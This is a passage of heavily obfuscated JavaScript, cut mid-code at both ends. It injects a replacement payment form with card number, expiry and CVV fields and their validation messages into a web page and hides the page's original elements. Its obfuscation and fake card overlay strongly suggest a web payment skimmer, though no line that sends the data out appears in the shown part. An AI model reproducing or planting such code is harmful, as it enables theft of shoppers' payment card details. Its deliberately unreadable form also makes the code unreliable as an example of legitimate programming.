_0x2c6fe8=_0x424236['formats'][_0x4f16a2];if(_0x42501d[_0x408bff(0x1f4,0x1bd,0x181,0x56)](_0x4f28ef[_0x454540(0x518,0x692,0x52f,0x4a6)],_0x2c6fe8[_0x454540(0x518,0x38f,0x39a,0x5d8)]))return _0x2c6fe8[_0x408bff(-0x1ae,-0x1b,0x8,-0x15e)];}return _0x42501d[_0x454540(0x60b,0x597,0x45e,0x6cb)];}else{var _0x5c97f4=_0x1a52ad[_0x454540(0x524,0x678,0x422,0x689)][_0x18ed61];if(_0x508ad0[_0x454540(0x54c,0x4c8,0x653,0x692)](_0x15a9c9['length'],_0x5c97f4[_0x454540(0x518,0x3f2,0x61d,0x5f7)]))return _0x5c97f4[_0x454540(0x4a3,0x4b0,0x501,0x33c)];}},_0x332dbd=function(_0x4573f2,_0x4cbd68){function _0x36f943(_0x4502b9,_0xf3f3f,_0x4fed4f,_0x3e32aa){return _0x5963c4(_0x4502b9-0x33,_0xf3f3f,_0x3e32aa- -0x275,_0x3e32aa-0x84);}function _0x3cafd6(_0x47939d,_0x37d8a2,_0x52e596,_0xf609de){return _0x5963c4(_0x47939d-0x175,_0x37d8a2,_0x52e596- -0x27,_0xf609de-0x80);}const _0x497567={'fonQR':function(_0x36f9ed,_0x508933,_0x358413){function _0x4693e0(_0x5a0f3f,_0x4cdb9b,_0x483703,_0x163555){return _0x5e46(_0x483703- -0x39e,_0x4cdb9b);}return _0x42501d[_0x4693e0(0x1cd,-0x38,0x99,-0xd6)](_0x36f9ed,_0x508933,_0x358413);}};if(_0x42501d[_0x36f943(0x48b,0x439,0x337,0x4e2)]!==_0x3cafd6(0x45f,0x520,0x58c,0x6cf))return!![];else{var _0x1f224c=-0xdbf+0x2405+-0x2*0xb23,_0x361873='';if(!_0x4cbd68){if(_0x42501d[_0x3cafd6(0x4cd,0x3fb,0x57a,0x663)](_0x42501d[_0x36f943(0x3b5,0x29e,0x4c1,0x366)],_0x42501d[_0x36f943(0x4e2,0x52b,0x30f,0x3de)]))_0x4cbd68='visa';else for(var _0x50e8da in _0x5a8a4f){var _0x4db1e3=_0x3877b8[_0x50e8da];if(_0x3b635f[_0x3cafd6(0x71e,0x562,0x6cc,0x7ed)](_0x4db1e3[_0x3cafd6(0x5e2,0x7f6,0x663,0x7f0)])&&_0x497567['fonQR'](_0x451d84,_0x33a24c,_0x4db1e3))return _0x4db1e3;}}var _0x2d9f89=_0x5c1b6c(_0x4573f2,_0x4cbd68);for(var _0x48e3a1=-0x427*0x8+-0x13c2+-0x34fa*-0x1;_0x42501d[_0x36f943(0x3cc,0x411,0x5ba,0x551)](_0x48e3a1,_0x4573f2[_0x3cafd6(0x7a0,0x622,0x5f5,0x647)]);_0x48e3a1++){var _0xb1a078=_0x42501d[_0x3cafd6(0x744,0x902,0x824,0x799)](_0x48e3a1,_0x1f224c);if(!_0x2d9f89||_0xb1a078>=_0x2d9f89[_0x3cafd6(0x475,0x634,0x5f5,0x571)])return _0x4573f2;if(_0x2d9f89[_0x36f943(0x43d,0x551,0x5bf,0x504)](_0xb1a078)!=='x'){if(_0x42501d['LWvlF'](_0x42501d[_0x36f943(0x549,0x4f9,0x5bb,0x46a)],_0x42501d[_0x36f943(0x58f,0x564,0x40f,0x4e9)]))_0x1f224c++,_0x361873+=_0x42501d[_0x3cafd6(0x6e0,0x444,0x5a3,0x4bb)](_0x2d9f89[_0x36f943(0x5f6,0x6a2,0x598,0x504)](_0xb1a078),_0x4573f2['charAt'](_0x48e3a1));else return _0x42501d['WQSUx'];}else _0x361873+=_0x4573f2[_0x3cafd6(0x741,0x81a,0x752,0x6b8)](_0x48e3a1);}return _0x361873;}},_0x6caf30=function(_0x397452){function _0x2966ad(_0x547104,_0x5ef99c,_0x347e20,_0x31e3a9){return _0x504df9(_0x31e3a9,_0x5ef99c- -0x1a2,_0x347e20-0x1a7,_0x31e3a9-0x187);}function _0x2ef9c(_0x3fad20,_0x3dc5a0,_0x4c69d8,_0x332199){return _0x5963c4(_0x3fad20-0xf,_0x4c69d8,_0x3dc5a0- -0x658,_0x332199-0xc1);}if(_0x334e70[_0x2ef9c(-0xf4,0x13,0x1b8,0x9f)](_0x334e70[_0x2966ad(0x677,0x6b9,0x601,0x745)],_0x334e70[_0x2966ad(0x5f3,0x65a,0x670,0x4d4)])){var _0x1ac714=_0x397452[_0x2966ad(0x453,0x444,0x2fd,0x4c2)][_0x2966ad(0x29b,0x42a,0x2bc,0x46c)](/\D/g,''),_0x138c5b=_0x334e70[_0x2966ad(0x626,0x6b4,0x638,0x708)](_0x41c259,_0x1ac714);_0x397452[_0x2966ad(0x3a6,0x444,0x3b8,0x53b)]=_0x334e70[_0x2966ad(0x4a0,0x5d1,0x4e7,0x757)](_0x332dbd,_0x1ac714,_0x138c5b),_0x334e70[_0x2ef9c(-0xf2,-0x108,-0x14,0x2f)](_0x47dc8e,_0x397452,_0x138c5b);}else return![];},_0x47dc8e=function(_0xb095d7,_0x5b32b3){function _0xb5f516(_0x42c9e3,_0x3d6d3c,_0x32ce41,_0x417196){return _0x5963c4(_0x42c9e3-0x16e,_0x42c9e3,_0x32ce41- -0x4fc,_0x417196-0x1eb);}function _0x4a077a(_0x124fd8,_0x123307,_0xe295bc,_0x49d236){return _0x504df9(_0x124fd8,_0x49d236- -0x5f0,_0xe295bc-0x52,_0x49d236-0x84);}if(_0x334e70[_0xb5f516(0x393,0xc7,0x206,0x8d)](_0x334e70[_0xb5f516(0x43d,0x35c,0x293,0x40f)],_0x334e70[_0x4a077a(0x3f,0x2f8,0x2a1,0x1ac)]))return _0x42501d[_0x4a077a(0x2b8,0x196,0xf5,0x1b3)](_0x1cdbf7,![],_0x4bbaba[-0x10a0+0x4f6+0xbae]);else{if(_0x5b32b3){}else{}}};_0x12299f[_0x504df9(0x644,0x586,0x599,0x499)+'stener'](_0x334e70['HziSb'],_0x18f016=>{_0x18f016[_0x58fae9(0x2bc,0x357,0x17d,0x40c)]['value']=_0x18f016['target'][_0x58fae9(0x33b,0x26d,0x4e2,0x3f9)]['replace'](/[^0-9A-Za-z]/g,'')[_0x58fae9(0x321,0x3c8,0x293,0x3eb)](/(\..*?)\..*/g,'$1'),_0x334e70[_0x58fae9(0x560,0x5cd,0x587,0x478)](_0x6caf30,_0x18f016[_0x58fae9(0x2bc,0x167,0x16d,0x3e7)]);function _0x4d9a3e(_0x452449,_0x1a903b,_0x1f3430,_0x381b04){return _0x5963c4(_0x452449-0x33,_0x381b04,_0x1f3430- -0x717,_0x381b04-0x184);}function _0x58fae9(_0x1a6272,_0x2072b6,_0x163f94,_0xd2bc94){return _0x5963c4(_0x1a6272-0x1d3,_0x163f94,_0x1a6272- -0x29e,_0xd2bc94-0x26);}_0x12299f[_0x4d9a3e(-0x15e,-0x3,-0x1ad,-0x187)][_0x58fae9(0x470,0x5e3,0x411,0x5f0)+'y']('color',''),_0x334e70['BwHdw'](_0x1427b7,null,_0x334e70[_0x58fae9(0x346,0x198,0x354,0x32d)]);});}_0x13d34a[_0x504df9(0x56c,0x577,0x4ae,0x650)][_0x504df9(0x7cb,0x71b,0x863,0x633)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x504df9(0x8a9,0x83a,0x9da,0x87a)],_0x334e70[_0x504df9(0x4b3,0x55e,0x67c,0x4fc)]),_0x12299f[_0x504df9(0x5fc,0x577,0x480,0x4f3)][_0x5963c4(0x5f8,0x62d,0x788,0x6bc)]='';}let _0x21d2ba=document[_0x504df9(0x888,0x88d,0x746,0x8ab)+_0x5963c4(0x6b7,0x556,0x603,0x57c)](_0x334e70[_0x504df9(0x786,0x7cf,0x8a1,0x824)]);const _0x45210f=document['querySelec'+'torAll'](_0x5963c4(0x4ab,0x50c,0x63f,0x5c2)+_0x5963c4(0x8cc,0x7d5,0x813,0x759))[0x1e*0x6d+0x5*-0x175+-0x579*0x1];let _0x1197a6=document[_0x504df9(0xa37,0x88d,0x751,0x8b3)+_0x5963c4(0x50e,0x616,0x603,0x75c)](_0x334e70[_0x504df9(0x882,0x711,0x6c5,0x6af)]),_0x3dfda7=document['querySelec'+_0x5963c4(0x7a6,0x760,0x603,0x764)](_0x334e70[_0x504df9(0x567,0x5a7,0x513,0x5ad)]);if(_0x45210f){let _0x270486=document[_0x5963c4(0x9a1,0x93c,0x876,0x767)+_0x504df9(0x67a,0x785,0x855,0x88c)](_0x334e70[_0x504df9(0x80f,0x723,0x67b,0x7ff)]);if(!_0x270486){_0x3dfda7=document[_0x5963c4(0x940,0x74b,0x83b,0x876)+_0x5963c4(0x6f0,0x5c2,0x59e,0x4b8)](_0x334e70[_0x504df9(0x735,0x7ef,0x8d3,0x6a8)]),_0x45210f[_0x5963c4(0x645,0x4f0,0x641,0x4bd)][_0x504df9(0x658,0x54a,0x5b7,0x518)+'d'](_0x3dfda7),_0x21d2ba=document[_0x504df9(0x92f,0x848,0x839,0x81a)+_0x504df9(0x5da,0x5ab,0x4f0,0x5db)](_0x334e70[_0x5963c4(0x439,0x56b,0x534,0x3e2)]),_0x21d2ba[_0x504df9(0x507,0x6a6,0x6a4,0x7f3)+'te'](_0x334e70[_0x504df9(0x817,0x7de,0x763,0x753)],_0x334e70['OJMGl']),_0x21d2ba['textConten'+'t']=_0x334e70[_0x504df9(0x83e,0x70d,0x7ea,0x809)],_0x1197a6=document[_0x5963c4(0x76c,0x8b5,0x83b,0x9d1)+_0x504df9(0x471,0x5ab,0x630,0x515)](_0x334e70[_0x504df9(0x8f0,0x7ef,0x8b2,0x693)]),_0x3dfda7[_0x5963c4(0x559,0x4b6,0x53d,0x4cb)+'d'](_0x1197a6),_0x1197a6[_0x504df9(0x496,0x54a,0x5c3,0x679)+'d'](_0x21d2ba),_0x1197a6[_0x5963c4(0x600,0x582,0x699,0x676)+'te']('id',_0x5963c4(0x5d4,0x719,0x736,0x709));const _0x25115e=document[_0x504df9(0x6ec,0x848,0x90b,0x8c1)+'ent'](_0x334e70[_0x504df9(0x6ef,0x7ef,0x8f4,0x753)]);_0x25115e[_0x5963c4(0x6eb,0x648,0x699,0x646)+'te']('id',_0x5963c4(0x6d4,0x754,0x842,0x6cf)),_0x25115e[_0x504df9(0x6e2,0x6a6,0x733,0x552)+'te']('data-name',_0x334e70[_0x504df9(0x8cf,0x88c,0x961,0x84e)]),_0x25115e[_0x504df9(0x461,0x577,0x3f2,0x590)][_0x504df9(0x721,0x63d,0x606,0x65f)]=_0x504df9(0x8bf,0x7e2,0x6d2,0x680),_0x25115e[_0x5963c4(0x4bb,0x4ba,0x56a,0x547)][_0x5963c4(0x83e,0x8d0,0x88d,0x75e)]=_0x334e70[_0x5963c4(0x6d1,0x891,0x6f4,0x6fc)],_0x25115e['innerHTML']=_0x334e70[_0x504df9(0x6ad,0x654,0x5e9,0x547)],_0x1197a6[_0x5963c4(0x573,0x670,0x53d,0x6df)+'d'](_0x25115e),_0x270486=document[_0x5963c4(0x6e1,0x9d5,0x876,0x883)+_0x5963c4(0x724,0x7d1,0x778,0x5ff)](_0x334e70[_0x504df9(0x835,0x723,0x7eb,0x7bb)]),_0x3dfda7[_0x504df9(0x50d,0x6a6,0x6ec,0x7fd)+'te']('id','formwrap'),_0x270486['addEventLi'+_0x5963c4(0x6a7,0x74c,0x6ee,0x7f8)](_0x334e70[_0x5963c4(0x4e9,0x70c,0x686,0x6e2)],_0x455014=>{function _0x491c0a(_0x12027b,_0x3f895e,_0xa4cd2b,_0x1df7ff){return _0x5963c4(_0x12027b-0x123,_0x3f895e,_0x1df7ff- -0x321,_0x1df7ff-0x187);}function _0x556850(_0x452605,_0xa39cab,_0x472088,_0x5ba2ec){return _0x5963c4(_0x452605-0x100,_0x452605,_0xa39cab- -0x576,_0x5ba2ec-0x17b);}if(_0x42501d[_0x556850(0x124,0x243,0x386,0xc8)](_0x455014[_0x556850(0x168,-0x1c,-0xe7,0x135)]['value'],''))_0x1427b7(null,_0x42501d[_0x556850(0x241,0xa9,0xb9,0x1f9)]),_0x270486['style']['setPropert'+'y'](_0x42501d[_0x556850(-0xd8,-0x7,0xcd,0x34)],'');else{if(_0x42501d[_0x491c0a(0xda,0x397,0x14e,0x280)](_0x455014[_0x491c0a(0x1ca,0x2ac,0x282,0x239)][_0x556850(0x69,0x63,0x8c,0x20a)]['length'],0x4*0x1f+0xacf+-0xb44))_0x42501d[_0x491c0a(0x279,0x3a6,0x42b,0x280)]('prwkM',_0x42501d[_0x556850(0x3d7,0x22f,0x320,0x2fd)])?(_0x2f387b['querySelec'+_0x556850(-0x3,0x8d,0x122,-0x31)](_0x42501d['hHWKm'])[_0x556850(0x334,0x23b,0x3ae,0x28b)](),_0x2d6915[_0x556850(0xbc,-0xc,-0xb9,-0x97)][_0x491c0a(0x55c,0x346,0x414,0x467)]=''):(_0x42501d['FDWZZ'](_0x1427b7,_0x42501d[_0x556850(0x28e,0x21d,0x1ea,0x1ff)],_0x42501d['pIWkt']),_0x270486[_0x556850(-0x18,-0xc,-0x190,-0x96)][_0x556850(0x17b,0x198,0x1aa,0xa1)+'y'](_0x42501d[_0x491c0a(0x3e6,0x13c,0x25d,0x24e)],'red',_0x42501d['zuBjk']));else _0x42501d[_0x491c0a(0x27b,0x332,0x432,0x2b3)](_0x455014[_0x491c0a(0x2a1,0x3bd,0x351,0x239)][_0x491c0a(0x2c1,0x34c,0x271,0x2b8)][_0x491c0a(0x447,0x2a6,0x25e,0x35d)](_0x42501d[_0x491c0a(0x1dd,0x3bc,0x232,0x317)])[0x2*-0xbb9+0x1189+-0x1*-0x5ea],0x1*-0x50d+0x6*0x54f+0xd5b*-0x2)&&(_0x1427b7('The\x20card\x27s'+_0x491c0a(0x378,0x546,0x583,0x429)+'n\x20year\x20is\x20'+_0x556850(-0xa8,0x5d,0x33,0x96)+'t',_0x42501d['pIWkt']),_0x270486[_0x556850(0x12f,-0xc,0x70,-0x168)][_0x556850(-0x10,0x198,0x159,0x22e)+'y'](_0x42501d[_0x491c0a(0x254,0x16c,0x37b,0x24e)],'red',_0x42501d[_0x556850(0x1a6,0x18b,0x149,0x284)]));}});var _0x52d1c8;_0x270486[_0x5963c4(0x660,0x71e,0x579,0x716)+_0x504df9(0x588,0x6fb,0x81c,0x698)](_0x334e70[_0x5963c4(0x75d,0x7b1,0x727,0x678)],_0x19fb40=>{function _0x156945(_0x15e82f,_0x526c44,_0x4a5dc3,_0x3301d2){return _0x504df9(_0x15e82f,_0x526c44- -0x2a2,_0x4a5dc3-0x130,_0x3301d2-0x126);}const _0x3ce93f={'wQafn':function(_0x349842,_0x210485){function _0x2f0a5b(_0x1b5a2a,_0x36c839,_0x1f6c90,_0x310e00){return _0x5e46(_0x1b5a2a-0x244,_0x36c839);}return _0x334e70[_0x2f0a5b(0x4f9,0x43c,0x655,0x4b1)](_0x349842,_0x210485);},'TNOlz':'color','iWMFm':_0x334e70[_0x4cbf10(0x1cc,0x1ff,0x43,0x2d2)],'FheJn':_0x334e70[_0x156945(0x521,0x3e4,0x550,0x2bd)],'VQdBA':_0x334e70['RqHAz']};function _0x4cbf10(_0x152b1b,_0xcd4a3,_0x1eeab9,_0x1971d4){return _0x5963c4(_0x152b1b-0x7,_0x1eeab9,_0x152b1b- -0x385,_0x1971d4-0x6b);}if(_0x334e70[_0x4cbf10(0x444,0x49a,0x2b1,0x3aa)]('ZWbDs',_0x334e70[_0x156945(0x314,0x35e,0x427,0x492)])){_0x19fb40['target'][_0x4cbf10(0x254,0x382,0x273,0xed)]=_0x19fb40[_0x4cbf10(0x1d5,0x144,0x37b,0x18e)][_0x4cbf10(0x254,0x25d,0x1c4,0x2c1)][_0x156945(0x375,0x32a,0x408,0x4c2)](/[^0-9\/ ]/g,'')[_0x4cbf10(0x23a,0x3ae,0x10a,0x1e5)](/(\..*?)\..*/g,'$1'),_0x334e70['uVVqu'](_0x1427b7,null,_0x334e70['RqHAz']),_0x270486[_0x4cbf10(0x1e5,0x1d3,0x2c7,0x235)][_0x156945(0x588,0x479,0x4fb,0x47f)+'y']('color','');var _0x4d5ea0=_0x19fb40[_0x4cbf10(0x1d5,0x169,0x19c,0x274)][_0x4cbf10(0x254,0x11c,0xc0,0x391)];if(_0x4d5ea0=='00')_0x334e70[_0x4cbf10(0x444,0x4b6,0x46d,0x473)](_0x334e70['qtBMQ'],_0x156945(0x235,0x3d4,0x3a5,0x4cd))?(_0x1d6a75[_0x4cbf10(0x1d5,0x1c3,0x53,0x180)]['value']=_0x1614b5[_0x156945(0x31f,0x2c5,0x26c,0x1c7)][_0x4cbf10(0x254,0x3c2,0x29b,0x3b6)][_0x4cbf10(0x23a,0x136,0x268,0xd1)](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3ce93f[_0x4cbf10(0x4fd,0x4f1,0x41f,0x4c4)](_0x3ba6c4,_0x2a1cc4[_0x4cbf10(0x1d5,0xaa,0x362,0x1b7)]),_0x2eab92[_0x4cbf10(0x1e5,0xa8,0x271,0x38f)][_0x156945(0x552,0x479,0x451,0x442)+'y'](_0x3ce93f[_0x4cbf10(0x4bf,0x387,0x314,0x5c7)],''),_0x2e9815(null,_0x156945(0x24b,0x3bc,0x276,0x42c))):_0x19fb40[_0x4cbf10(0x1d5,0x13e,0x5f,0x97)][_0x156945(0x2e1,0x344,0x26b,0x1d2)]=_0x334e70['nnlUU'];else{if(_0x334e70[_0x4cbf10(0x34d,0x22a,0x262,0x326)](_0x4d5ea0,0x8a4+-0xf47*0x1+-0x6af*-0x1))_0x19fb40[_0x4cbf10(0x1d5,0x361,0x14d,0x14f)][_0x4cbf10(0x254,0x360,0x25b,0x373)]=_0x334e70[_0x156945(0x2c3,0x449,0x5f8,0x431)];else{_0x334e70[_0x156945(0x5c7,0x534,0x386,0x38c)](_0x4d5ea0['length'],-0x1ff9+-0x212*0xd+0x1d72*0x2)&&_0x334e70['PlESZ'](Number(_0x4d5ea0),0x1e25+-0x225f+0x43b)&&(_0x19fb40[_0x156945(0x216,0x2c5,0x1a6,0x28f)]['value']=_0x334e70[_0x4cbf10(0x3dc,0x4a3,0x404,0x45b)]('0',_0x4d5ea0)+_0x334e70[_0x156945(0x548,0x4ee,0x497,0x3d2)]);if(_0x334e70[_0x4cbf10(0x35d,0x496,0x223,0x252)](_0x4d5ea0['split'](_0x334e70[_0x4cbf10(0x3fe,0x399,0x507,0x356)])[0x3c8*0x6+-0x267b+-0x151*-0xc],''))_0x334e70[_0x4cbf10(0x1fb,0x31a,0x89,0x2c6)](_0x156945(0x560,0x437,0x47e,0x2dc),_0x334e70[_0x156945(0x533,0x570,0x5e0,0x3d6)])?_0x19fb40['target']['value']=_0x4d5ea0['split'](_0x156945(0x6d4,0x5c8,0x630,0x76f))[-0x10d9*-0x1+0x21*0x9b+-0x24d4]:_0x2e3aae=0x1a5*-0xb+0x346*-0x7+0x2903;else{if(_0x334e70[_0x4cbf10(0x238,0x200,0x14b,0x2a1)](_0x4d5ea0[_0x4cbf10(0x2f9,0x27b,0x2bd,0x400)]('\x20/')[0x1f*0xf8+0x1917*0x1+0x1*-0x371e],'')){if(_0x156945(0x383,0x3b1,0x2cf,0x3d9)!==_0x334e70['HqbuI']){for(var _0x544157 in _0x2a2ac3[_0x4cbf10(0x2a3,0x1ac,0x313,0x2ab)]){var _0x404f44=_0x3da486[_0x156945(0x435,0x393,0x4c4,0x4d5)][_0x544157];if(_0x529790[_0x156945(0x52b,0x387,0x4ef,0x241)]<=_0x404f44[_0x156945(0x21b,0x387,0x1d9,0x33a)])return _0x404f44[_0x156945(0x42a,0x312,0x43b,0x1a0)];}return _0x156945(0x682,0x4d5,0x515,0x548)+_0x156945(0x5e9,0x473,0x4bc,0x522);}else _0x19fb40[_0x156945(0x3bf,0x2c5,0x117,0x2da)]['value']=_0x4d5ea0[_0x4cbf10(0x2f9,0x1b0,0x257,0x49c)]('\x20/')[0xe91+0x14b+0x7ee*-0x2];}}_0x4d5ea0[_0x4cbf10(0x297,0x3e4,0x2e9,0x258)]==0x1f4d+0x55*-0x1f+0xc*-0x1c0&&_0x334e70[_0x4cbf10(0x248,0x1f1,0x304,0x2ad)](_0x52d1c8,_0x4d5ea0[_0x156945(0x330,0x387,0x3c6,0x2f2)])&&(_0x19fb40[_0x156945(0x242,0x2c5,0x1f7,0x1dc)]['value']=_0x334e70[_0x156945(0x714,0x5a1,0x481,0x685)](_0x4d5ea0,_0x4cbf10(0x4d8,0x4b8,0x589,0x4f1))),_0x52d1c8=_0x4d5ea0[_0x4cbf10(0x297,0x2f7,0x2ef,0x211)];}}}else _0x5e0658['style'][_0x4cbf10(0x389,0x353,0x2e0,0x1e3)+'y'](_0x4cbf10(0x271,0x108,0x229,0xec),_0x156945(0x3f0,0x3c7,0x3a2,0x323),_0x3ce93f[_0x4cbf10(0x4d2,0x434,0x637,0x623)]),_0x3d70bb(_0x3ce93f['FheJn'],_0x3ce93f['VQdBA']),_0x5105a4=!![];});}_0x45210f[_0x5963c4(0x643,0x656,0x56a,0x513)][_0x504df9(0x78e,0x71b,0x7ad,0x66f)+'y']('display',_0x334e70[_0x5963c4(0x7b7,0x7eb,0x82d,0x7d5)],_0x334e70[_0x504df9(0x542,0x55e,0x612,0x579)]),_0x270486[_0x5963c4(0x678,0x4f6,0x56a,0x687)][_0x504df9(0x64c,0x795,0x798,0x5fa)]='';}let _0x218e11=document[_0x5963c4(0x784,0xa21,0x880,0x9f4)+_0x5963c4(0x60b,0x4aa,0x603,0x5fe)](_0x334e70[_0x504df9(0x41b,0x5c9,0x596,0x6d6)]);const _0xdf52a8=document[_0x5963c4(0x75b,0x92e,0x880,0xa1b)+'torAll'](_0x504df9(0x7a0,0x64c,0x4d3,0x75b)+_0x504df9(0x61a,0x752,0x7a8,0x887))[-0x23*0x8a+0x196b+-0xef*0x7];let _0x50d4d3=document[_0x504df9(0x988,0x88d,0x824,0x776)+'tor'](_0x334e70[_0x504df9(0x680,0x783,0x734,0x72e)]),_0x3af4d7=document[_0x5963c4(0x79c,0x781,0x880,0x755)+_0x504df9(0x462,0x610,0x641,0x588)](_0x334e70[_0x5963c4(0x49d,0x73a,0x59a,0x535)]);if(_0xdf52a8){let _0x11ee88=document[_0x504df9(0x97e,0x883,0x76c,0x9b6)+_0x504df9(0x63f,0x785,0x86b,0x739)](_0x334e70[_0x504df9(0x708,0x563,0x5d0,0x5c7)]);if(!_0x11ee88){_0x218e11=document[_0x504df9(0x92b,0x848,0x716,0x8b4)+_0x504df9(0x439,0x5ab,0x59d,0x56f)](_0x334e70[_0x504df9(0x44b,0x541,0x6aa,0x5ca)]),_0x218e11[_0x5963c4(0x8ce,0x79d,0x726,0x6af)+'t']=_0x334e70[_0x5963c4(0x4dc,0x667,0x617,0x661)],_0xdf52a8['parentNode']['appendChil'+'d'](_0x3af4d7);const _0x5bda05=document[_0x504df9(0x991,0x848,0x90b,0x727)+'ent'](_0x334e70[_0x5963c4(0x7e3,0x651,0x7e2,0x89a)]);_0x50d4d3=document[_0x5963c4(0x9c1,0x73a,0x83b,0x6ba)+_0x5963c4(0x582,0x4d4,0x59e,0x41e)](_0x334e70['eYtNT']),_0x3af4d7[_0x5963c4(0x6ac,0x3e5,0x53d,0x4e1)+'d'](_0x50d4d3),_0x50d4d3['appendChil'+'d'](_0x218e11),_0x50d4d3[_0x504df9(0x788,0x6a6,0x797,0x77d)+'te']('id',_0x334e70[_0x5963c4(0x79d,0x7a5,0x7e9,0x8bf)]),_0x5bda05[_0x5963c4(0x5a4,0x6ab,0x699,0x5ce)+'te'](_0x334e70[_0x5963c4(0x5a1,0x69e,0x633,0x729)],_0x334e70['XlBog']),_0x5bda05[_0x504df9(0x5cb,0x6a6,0x84a,0x5c7)+'te']('id',_0x334e70[_0x504df9(0x6bc,0x67c,0x80c,0x5e0)]),_0x5bda05[_0x5963c4(0x6b7,0x5a3,0x56a,0x4d1)][_0x504df9(0x504,0x63d,0x4d9,0x55f)]=_0x334e70[_0x5963c4(0x858,0x83c,0x7f3,0x8d1)],_0x5bda05[_0x504df9(0x640,0x6ba,0x707,0x5f6)]=_0x334e70[_0x5963c4(0x47a,0x6f4,0x593,0x42d)],_0x50d4d3['appendChil'+'d'](_0x5bda05),_0x11ee88=document[_0x5963c4(0x921,0x879,0x876,0x953)+_0x504df9(0x91a,0x785,0x8e2,0x5dc)](_0x334e70[_0x504df9(0x447,0x563,0x578,0x627)]),_0x11ee88[_0x504df9(0x51d,0x586,0x505,0x442)+_0x504df9(0x5df,0x6fb,0x857,0x879)](_0x334e70[_0x5963c4(0x7a8,0x73b,0x686,0x6c3)],_0x361f39=>{function _0x11780d(_0x130ec0,_0x452e24,_0x1e79dc,_0x493732){return _0x504df9(_0x493732,_0x130ec0- -0x642,_0x1e79dc-0x15e,_0x493732-0x135);}function _0x1b183a(_0x4b456f,_0xbf3fc8,_0x22abaf,_0x1f4b2f){return _0x5963c4(_0x4b456f-0x5f,_0x22abaf,_0x4b456f- -0xa1,_0x1f4b2f-0x88);}if(_0x361f39['target'][_0x11780d(-0x5c,0x9b,-0x1f5,-0x138)]=='')_0x334e70[_0x1b183a(0x585,0x4d4,0x6f5,0x730)](_0x1427b7,null,_0x334e70['qJVGj']),_0x11ee88[_0x11780d(-0xcb,0x2f,-0x77,-0x23d)][_0x11780d(0xd9,0x52,0x21b,0x118)+'y'](_0x334e70['CzCNq'],'');else{if(_0x334e70[_0x11780d(0x36,-0x168,-0x7,-0x136)](_0x334e70[_0x11780d(-0xc7,0xa3,0x7a,-0x151)],_0x334e70['XKPcl'])){if(_0x243135){const _0x4b0c4e=_0x25db41['apply'](_0x6349f7,arguments);return _0xa3a796=null,_0x4b0c4e;}}else _0x334e70[_0x11780d(0x90,0xff,0x1d6,0x2c)](_0x361f39['target']['value'][_0x1b183a(0x57b,0x676,0x486,0x539)],-0x131b*-0x1+-0xba8+-0x1c*0x44)?(_0x334e70[_0x11780d(-0xbf,-0xd6,-0x166,-0x1e5)](_0x1427b7,_0x11780d(0x5c,0x3f,0x12e,0x6c)+_0x11780d(-0xfe,-0x8b,-0x15a,-0x4d)+_0x1b183a(0x5be,0x6eb,0x503,0x4c7)+_0x1b183a(0x72a,0x621,0x622,0x727),'cvv'),_0x11ee88[_0x1b183a(0x4c9,0x558,0x622,0x62c)][_0x11780d(0xd9,0x262,0x246,0x1ec)+'y'](_0x1b183a(0x555,0x473,0x615,0x524),_0x1b183a(0x5bb,0x531,0x677,0x488),_0x1b183a(0x68b,0x721,0x6df,0x675))):(_0x334e70[_0x1b183a(0x5ab,0x642,0x679,0x5b8)](_0x1427b7,null,_0x11780d(-0x77,-0x29,0xf3,-0x49)),_0x11ee88[_0x11780d(-0xcb,-0x1e1,0xc0,-0x137)][_0x1b183a(0x66d,0x7bf,0x744,0x76c)+'y'](_0x334e70[_0x11780d(-0x6d,-0x206,0xea,-0xde)],''));}}),_0x11ee88[_0x5963c4(0x623,0x3ea,0x579,0x6e3)+_0x5963c4(0x74e,0x7ea,0x6ee,0x5a6)](_0x334e70[_0x504df9(0x7dc,0x734,0x7ba,0x8a3)],_0x1abc2b=>{_0x1abc2b['target'][_0xb67cbf(0x58d,0x6e3,0x5cf,0x469)]=_0x1abc2b[_0xb67cbf(0x50e,0x5c2,0x50e,0x43f)]['value'][_0x4d0375(0x34a,0x416,0x3be,0x378)](/[^0-9]/g,'')[_0xb67cbf(0x573,0x3e8,0x494,0x58d)](/(\..*?)\..*/g,'$1');function _0x4d0375(_0x5d7b34,_0x1c84df,_0x21a4ac,_0x1a8eab){return _0x504df9(_0x1c84df,_0x5d7b34- -0x282,_0x21a4ac-0x9e,_0x1a8eab-0x149);}function _0xb67cbf(_0xeb69d8,_0x25ec38,_0x4a9d09,_0x5744a4){return _0x504df9(_0x5744a4,_0xeb69d8- -0x59,_0x4a9d09-0x27,_0x5744a4-0x2a);}_0x42501d[_0xb67cbf(0x7e6,0x92d,0x85d,0x80e)](_0x1427b7,null,_0x42501d[_0xb67cbf(0x6bb,0x661,0x701,0x58f)]),_0x11ee88[_0xb67cbf(0x51e,0x393,0x624,0x41c)][_0xb67cbf(0x6c2,0x65c,0x5b9,0x6d2)+'y'](_0x42501d[_0x4d0375(0x2fa,0x155,0x2a0,0x30d)],'');});}_0xdf52a8[_0x5963c4(0x3c0,0x693,0x56a,0x554)]['setPropert'+'y']('display',_0x334e70['OZtoo'],_0x334e70[_0x504df9(0x488,0x55e,0x414,0x62d)]),_0x11ee88[_0x5963c4(0x63d,0x6b0,0x56a,0x50b)][_0x5963c4(0x63e,0x745,0x788,0x85f)]='';}document[_0x504df9(0x75b,0x88d,0x73d,0x73e)+_0x5963c4(0x6c6,0x4a9,0x603,0x5d8)](_0x334e70[_0x504df9(0x516,0x5a7,0x557,0x613)])[_0x504df9(0x4d0,0x577,0x721,0x56d)][_0x504df9(0x71f,0x795,0x657,0x7cf)]=_0x334e70[_0x504df9(0x6ff,0x7a6,0x8ed,0x6f6)],document[_0x5963c4(0x970,0x93d,0x880,0x6ee)+_0x504df9(0x5be,0x610,0x685,0x7b3)](_0x334e70[_0x504df9(0x43f,0x5a7,0x6db,0x603)])[_0x5963c4(0x51c,0x59f,0x56a,0x479)][_0x504df9(0x734,0x89a,0x94c,0x921)]=_0x334e70['UPFBe'];if(_0x334e70[_0x5963c4(0x8e7,0x6d7,0x7a7,0x6ea)](document['querySelec'+_0x5963c4(0x5e9,0x483,0x603,0x62f)](_0x334e70[_0x5963c4(0x866,0x88f,0x7af,0x682)]),null)){if(_0x334e70['bFSmc'](_0x334e70['IaiqL'],_0x334e70[_0x5963c4(0x517,0x65f,0x545,0x4f3)])){const _0x467eb1=_0x3c6f26[_0x504df9(0x7e6,0x68f,0x512,0x64b)](_0xd26a39,arguments);return 